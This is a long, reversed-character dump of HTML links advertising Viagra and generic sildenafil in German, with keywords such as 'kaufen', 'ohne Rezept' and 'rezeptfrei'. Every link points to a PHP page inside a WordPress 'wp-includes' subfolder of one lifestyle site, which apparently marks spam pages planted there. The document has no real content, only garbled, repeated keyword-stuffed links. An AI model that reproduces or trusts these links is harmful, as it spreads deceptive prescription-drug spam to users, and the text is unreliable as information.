argaiV>"php.ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ekehtopa argaiV>"php.dnalhcstued-ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa argaiV>"php.nefuak-ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak ekehtopa argaiV>"php.tpezer-enho-nefuak-ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho ekehtopa argaiV>"php.tpezer-enho-ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp ekehtopa argaiV>"php.sierp-ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer ekehtopa argaiV>"php.ierftpezer-ekehtopa-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua argaiV>"php.gnunhcer-fua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb gnunhcer fua argaiV>"php.nelletseb-gnunhcer-fua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gnunhcer fua argaiV>"php.nefuak-gnunhcer-fua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak gnunhcer fua argaiV>"php.tpezer-enho-nefuak-gnunhcer-fua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho gnunhcer fua argaiV>"php.tpezer-enho-gnunhcer-fua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red sua argaiV>"php.ekehtopa-red-sua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua argaiV>"php.dnalhcstued-sua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb dnalhcstued sua argaiV>"php.nelletseb-dnalhcstued-sua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho dnalhcstued sua argaiV>"php.tpezer-enho-dnalhcstued-sua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni sua argaiV>"php.neidni-sua-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel reyab argaiV>"php.artivel-reyab-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa ieb argaiV>"php.nefuak-ekehtopa-ieb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argaiV>"php.nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua nelletseb argaiV>"php.gnunhcer-fua-nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nelletseb argaiV>"php.dnalhcstued-nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nelletseb argaiV>"php.gitsneug-nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nelletseb argaiV>"php.tpezer-enho-nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued tpezer enho nelletseb argaiV>"php.dnalhcstued-tpezer-enho-nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno nelletseb argaiV>"php.enilno-nelletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnulletseb argaiV>"php.gnulletseb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gillib argaiV>"php.gillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb gillib argaiV>"php.nelletseb-gillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gillib argaiV>"php.nefuak-gillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak gillib argaiV>"php.dnalhcstued-nefuak-gillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho gillib argaiV>"php.tpezer-enho-gillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno gillib argaiV>"php.nefuak-enilno-gillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<regillib argaiV>"php.regillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak regillib argaiV>"php.nefuak-regillib-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ualb argaiV>"php.ualb-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued argaiV>"php.dnalhcstued-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb dnalhcstued argaiV>"php.nelletseb-dnalhcstued-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer dnalhcstued argaiV>"php.ierftpezer-dnalhcstued-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak nleznie argaiV>"php.nefuak-nleznie-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gissülf argaiV>"php.gisseulf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcilfuäkrev ierf argaiV>"php.hcilfueakrev-ierf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa hcilfuäkrev ierf argaiV>"php.ekehtopa-hcilfueakrev-ierf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rednäl hcilfuäkrev ierf argaiV>"php.redneal-hcilfueakrev-ierf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<eciuj tiurf argaiV>"php.eciuj-tiurf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nnam ned rüf argaiV>"php.nnam-ned-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neuarf rüf argaiV>"php.neuarf-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak neuarf rüf argaiV>"php.nefuak-neuarf-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer neuarf rüf argaiV>"php.ierftpezer-neuarf-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nnam rüf argaiV>"php.nnam-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rennäm rüf argaiV>"php.renneam-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak rennäm rüf argaiV>"php.nefuak-renneam-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer rennäm rüf argaiV>"php.ierftpezer-renneam-reuf-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<leg argaiV>"php.leg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg argaiV>"php.akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa akireneg argaiV>"php.ekehtopa-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua akireneg argaiV>"php.gnunhcer-fua-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb akireneg argaiV>"php.nelletseb-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued akireneg argaiV>"php.dnalhcstued-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg akireneg argaiV>"php.nefuak-gitsneug-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak gitsnüg akireneg argaiV>"php.dnalhcstued-nefuak-gitsneug-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno gitsnüg akireneg argaiV>"php.nefuak-enilno-gitsneug-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak akireneg argaiV>"php.nefuak-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<terksid tulosba nefuak akireneg argaiV>"php.terksid-tulosba-nefuak-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa nefuak akireneg argaiV>"php.ekehtopa-nefuak-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak akireneg argaiV>"php.dnalhcstued-nefuak-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak akireneg argaiV>"php.tpezer-enho-nefuak-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho akireneg argaiV>"php.tpezer-enho-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued tpezer enho akireneg argaiV>"php.dnalhcstued-tpezer-enho-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho akireneg argaiV>"php.nefuak-tpezer-enho-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno akireneg argaiV>"php.enilno-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno akireneg argaiV>"php.nelletseb-enilno-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno akireneg argaiV>"php.nefuak-enilno-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer enilno akireneg argaiV>"php.ierftpezer-enilno-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp akireneg argaiV>"php.sierp-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp akireneg argaiV>"php.esierp-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg argaiV>"php.hcielgrevsierp-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer akireneg argaiV>"php.ierftpezer-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno ierftpezer akireneg argaiV>"php.enilno-ierftpezer-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sbat tfos akireneg argaiV>"php.sbat-tfos-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<söires dnu rehcis sehclew akireneg argaiV>"php.seoires-dnu-rehcis-sehclew-akireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<mukireneg argaiV>"php.mukireneg-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg argaiV>"php.gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb gitsnüg argaiV>"php.nelletseb-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg argaiV>"php.nefuak-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak gitsnüg argaiV>"php.dnalhcstued-nefuak-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak gitsnüg argaiV>"php.tpezer-enho-nefuak-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho gitsnüg argaiV>"php.tpezer-enho-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno gitsnüg argaiV>"php.nelletseb-enilno-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno gitsnüg argaiV>"php.nefuak-enilno-gitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp retsgitsnüg argaiV>"php.sierp-retsgitsneug-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb tenretni mi argaiV>"php.nelletseb-tenretni-mi-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tenretni mi argaiV>"php.nefuak-tenretni-mi-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ni argaiV>"php.ekehtopa-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho ekehtopa ni argaiV>"php.tpezer-enho-ekehtopa-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni argaiV>"php.ekehtopa-red-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak ekehtopa red ni argaiV>"php.tpezer-enho-nefuak-ekehtopa-red-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho ekehtopa red ni argaiV>"php.tpezer-enho-ekehtopa-red-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni argaiV>"php.dnalhcstued-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer dnalhcstued ni argaiV>"php.nefuak-ierftpezer-dnalhcstued-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ynamreg ni argaiV>"php.ynamreg-ni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni argaiV>"php.neidni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tenretni argaiV>"php.tenretni-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej argaiV>"php.yllej-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nlespak argaiV>"php.nlespak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiV>"php.nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa nefuak argaiV>"php.ekehtopa-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho ekehtopa nefuak argaiV>"php.tpezer-enho-ekehtopa-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer ekehtopa nefuak argaiV>"php.ierftpezer-ekehtopa-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua nefuak argaiV>"php.gnunhcer-fua-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gillib nefuak argaiV>"php.gillib-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak argaiV>"php.dnalhcstued-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nefuak argaiV>"php.gitsneug-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua gitsnüg nefuak argaiV>"php.gnunhcer-fua-gitsneug-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued gitsnüg nefuak argaiV>"php.dnalhcstued-gitsneug-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ni nefuak argaiV>"php.ekehtopa-ni-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak argaiV>"php.dnalhcstued-ni-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak argaiV>"php.tpezer-enho-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa tpezer enho nefuak argaiV>"php.ekehtopa-tpezer-enho-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua tpezer enho nefuak argaiV>"php.gnunhcer-fua-tpezer-enho-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued tpezer enho nefuak argaiV>"php.dnalhcstued-tpezer-enho-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno nefuak argaiV>"php.enilno-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa enilno nefuak argaiV>"php.ekehtopa-enilno-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg enilno nefuak argaiV>"php.gitsneug-enilno-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp nefuak argaiV>"php.sierp-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nefuak argaiV>"php.ierftpezer-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ow nefuak argaiV>"php.ow-nefuak-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<netsok argaiV>"php.netsok-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni netsok argaiV>"php.ekehtopa-red-ni-netsok-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lagel argaiV>"php.lagel-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb lagel argaiV>"php.nelletseb-lagel-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni lagel argaiV>"php.dnalhcstued-ni-lagel-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak lagel argaiV>"php.tpezer-enho-nefuak-lagel-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tnemakidem argaiV>"php.tnemakidem-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak rennäm argaiV>"php.nefuak-renneam-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<githcilfpsgnubierhcsrev thcin argaiV>"php.githcilfpsgnubierhcsrev-thcin-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiV>"php.tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua tpezer enho argaiV>"php.gnunhcer-fua-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua tpezer enho argaiV>"php.dnalhcstued-sua-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb tpezer enho argaiV>"php.nelletseb-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued tpezer enho argaiV>"php.dnalhcstued-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg tpezer enho argaiV>"php.gitsneug-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg tpezer enho argaiV>"php.nefuak-gitsneug-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ni tpezer enho argaiV>"php.ekehtopa-ni-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ekehtopa ni tpezer enho argaiV>"php.nefuak-ekehtopa-ni-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni tpezer enho argaiV>"php.ekehtopa-red-ni-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiV>"php.nefuak-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak tpezer enho argaiV>"php.dnalhcstued-nefuak-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno tpezer enho argaiV>"php.enilno-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer tpezer enho argaiV>"php.gnunhcer-tpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak etpezer enho argaiV>"php.nefuak-etpezer-enho-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno argaiV>"php.enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa enilno argaiV>"php.ekehtopa-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno argaiV>"php.nelletseb-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua tpezer enho nelletseb enilno argaiV>"php.gnunhcer-fua-tpezer-enho-nelletseb-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg tpezer enho nelletseb enilno argaiV>"php.gitsneug-tpezer-enho-nelletseb-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nelletseb enilno argaiV>"php.ierftpezer-nelletseb-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ynamreg enilno argaiV>"php.ynamreg-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno argaiV>"php.nefuak-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nefuak enilno argaiV>"php.gitsneug-nefuak-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak enilno argaiV>"php.tpezer-enho-nefuak-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg tpezer enho nefuak enilno argaiV>"php.gitsneug-tpezer-enho-nefuak-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nefuak enilno argaiV>"php.ierftpezer-nefuak-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho enilno argaiV>"php.tpezer-enho-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho enilno argaiV>"php.nefuak-tpezer-enho-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer enilno argaiV>"php.nefuak-ierftpezer-enilno-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro argaiV>"php.yllej-laro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro argaiV>"php.lanigiro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb lanigiro argaiV>"php.nelletseb-lanigiro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho lanigiro argaiV>"php.tpezer-enho-lanigiro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp lanigiro argaiV>"php.sierp-lanigiro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer lanigiro argaiV>"php.ierftpezer-lanigiro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer lanigiro argaiV>"php.nefuak-ierftpezer-lanigiro-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rezifp argaiV>"php.rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 rezifp argaiV>"php.gm001-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<kcüts 4 sierp gm001 rezifp argaiV>"php.kceuts-4-sierp-gm001-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb rezifp argaiV>"php.nelletseb-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak rezifp argaiV>"php.nefuak-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno rezifp argaiV>"php.nefuak-enilno-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp rezifp argaiV>"php.sierp-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer rezifp argaiV>"php.ierftpezer-rezifp-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ellip argaiV>"php.ellip-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nellip 